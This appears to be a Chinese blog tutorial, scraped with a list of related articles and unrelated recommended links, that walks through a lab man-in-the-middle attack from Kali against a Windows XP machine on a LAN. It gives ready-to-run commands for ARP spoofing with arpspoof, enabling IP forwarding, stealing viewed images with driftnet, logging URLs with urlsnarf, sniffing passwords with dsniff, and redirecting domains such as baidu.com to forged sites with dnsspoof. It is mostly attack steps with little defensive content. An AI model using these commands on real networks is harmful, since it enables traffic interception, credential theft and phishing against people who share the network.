局域网下ARP欺骗、嗅探,以及DNS欺骗

准备:kali、xp

kali ip:192.168.14.157

目标ip:192.168.14.158

目标网关:192.168.14.2



ARP欺骗:

arpspoof -t 目标ip -r 目标网关

命令:arpspoof -i eth0 -t 192.168.14.158 -r 192.168.14.2



我们可以看到xp认为网关的MAC地址和KAli是一样的

显示我们欺骗成功

但现在xp是不能上网的

kali 默认不会开启流量转发

我们在xp下是不能上网的





打开流量转发的功能:

查看(默认kali没有开启流量转发功能,值为0)

命令:cat /proc/sys/net/ipv4/ip_forward

默认值为0



开启流量转发

命令:echo 1 > /proc/sys/net/ipv4/ip_forward

我们回来看kali是否能上网

能上网

网络嗅探

窃取浏览中的图片:

命令:driftnet -i eth0

会打开一个窗口

我们去xp浏览网站

再看看效果

可以看到浏览过的网页照片都在这里显示

还可以抓取声音文件

你也可以把图片放到一起,放到一个目录下

新建目录:

mkdir 目录名

-例如 mkdir tempdir/

把抓的图片保存到目录:

-driftnet -i eth0 -a -d tempdir/ -s(声音文件)

抓传输过程浏览的url:

命令:urlsnarf -i eth0





嗅探密码:

命令:dsniff -i eth0 -m

DNS欺骗(域名劫持)

你也可以进行域名劫持,让对方访问一个网站解析到不准确或者伪造的网站上

你需要自己配制欺骗的域名

本人没有找到自带的域名集

只能自己编辑

格式:

伪造网站ip *.baidu.com

伪造网站ip *.google.com.hk

查看:cat /usr/share/dsniff/dnsspoof.hosts

编辑:vi /usr/share/dsniff/dnsspoof.hosts

执行命令:dnsspoof -i eth0 -f /usr/share/dsniff/dnsspoof.hosts

局域网下ARP欺骗、嗅探,以及DNS欺骗的更多相关文章

- Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗、嗅探、dns欺骗、session劫持

Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗.嗅探.dns欺骗.session劫持 文/玄魂 目录 Kali Linux Web 渗透测试—第十四课-arp欺骗.嗅探.dns欺 ...

- 中间人攻击-Arp之局域网内DNS欺骗

基础知识 网关是啥? 网关是工作在OSI七层模型中的传输层或者应用层,用于高层协议的不同网络之间的连接,网关就好比一个房间通向另一个房间的一扇门. ARP协议 假设A(192.168.1.2)与B(1 ...

- 局域网下Android与scoket通信的实现

因为最近实验室项目要求实现在局域网下将android app数据发送到winsock中进行保存,所以对此进行了简单学习.pc端因为是另一个同学做的,所以不做说明. 在android端,首先添加权限: ...

- Ettercap之ARP+DNS欺骗

1.网络攻击拓扑环境 网关:192.168.133.2 攻击者:192.168.133.128 受害者:192.168.133.137 2.原理讲解 ARP欺骗 简介:ARP(Address Reso ...

- 嗅探、DNS劫持配合CS钓鱼

本章节讲述的是嗅探和DNS劫持的利用 嗅探:同一个局域网下,原本应该丢弃的包,被保留下来,即使不开双向欺骗 Driftnet工具:Driftnet监视网络流量,抓取网络流量中的JPEG和GIF图像.这 ...

- 20145319 《网络渗透》DNS欺骗

20145319 <网络渗透>DNS欺骗 实验内容 dns欺骗实质上就是一种通过修改dns文件来改变目标想访问的域名和对应ip的攻击,使得目标在访问自己常用域名时不知不觉落入我们的圈套(可 ...

- DNS欺骗&嗅探监听

承接上一章,除了arp欺骗之外对的欺骗方法 a)使用kali,对dns文件进行编辑 使用的欺骗工具是ettercap.对dns文件编辑: 添加一个A记录,解释到kali自身: b)进行欺骗 通过命令行 ...

- kali Linux 渗透测试 | ettercap图形界面(ARP 欺骗 + DNS欺骗)

上次我们使用 arpspoof 工具在命令行中完成了 arp 欺骗实验,今天我们用另一种工具 ettercap 工具来实现.ettercap支持图形化操作,对新手非常友好,并且操作非常简单, ette ...

- ettercap局域网内DNS欺骗(隔壁的哥们轻一点 ...)

转自:http://www.cnblogs.com/hkleak/p/5043063.html 笔记一:ettercap是什么? 我们在对WEB安全检测的时候都会用到Cain和netfuke这两款工具 ...

随机推荐

- 未能加载文件或程序集System.Web.Http.WebHost

解决方案:只需要在项目的bin文件夹下放入下面三个dll. 将:C:\Program Files (x86)\Microsoft ASP.NET\ASP.NET MVC 4\Assemblies中的 ...

- c#中富文本编辑器Simditor带图片上传的全部过程(项目不是mvc架构)

描述:最近c#项目中使用富文本编辑器Simditor,记录一下以便以后查看. 注:此项目不是MVC架构的. 1.引用文件 项目中引用相应的css和js文件,注意顺序不能打乱,否则富文本编辑器不会正常显 ...

- PXC中的GTIDs

基本环境:PXC 5.7.19 Row+Gtid,3节点 一.Galera GTID vs MySQL GTID 1.1.Galera GTID vs MySQL GTID Both kinds of ...

- Node、PHP、Java 和 Go 服务端 I/O 性能PK

http://blog.csdn.net/listen2you/article/details/72935679

- Handler使用中可能引发的内存泄漏

https://my.oschina.net/rengwuxian/blog/181449 http://www.jianshu.com/p/cb9b4b71a820 http://blog.csdn ...

- jquery 操作表单的问题

下拉框获取选中项的值: $("#ID").find("option:selected").val(); 设置下拉框选中项: $("#ID") ...

- LOJ 3093: 洛谷 P5323: 「BJOI2019」光线

题目传送门:LOJ #3093. 题意简述: 有 \(n\) 面玻璃,第 \(i\) 面的透光率为 \(a\),反射率为 \(b\). 问把这 \(n\) 面玻璃按顺序叠在一起后,\(n\) 层玻璃的 ...

- C++:UNREFERENCED_PARAMETER用法

原文地址:http://www.cnblogs.com/kex1n/archive/2010/08/05/2286486.html 作用:告诉编译器,已经使用了该变量,不必检测警告! 在VC编译器下, ...

- Ext需要的文件目录

使用ext版本信息:ext-4.1.1a <!-- 下面是引入文件需要导入的文件信息 ext-all.css ext-all.js --><link rel="styles ...

- PYTHON-匿名函数,递归与二分法,面向过程编程-练习

# 四 声明式编程练习题 # 1.将names=['egon','alex_sb','wupeiqi','yuanhao']中的名字全部变大写names = ['egon', 'alex_sb', ' ...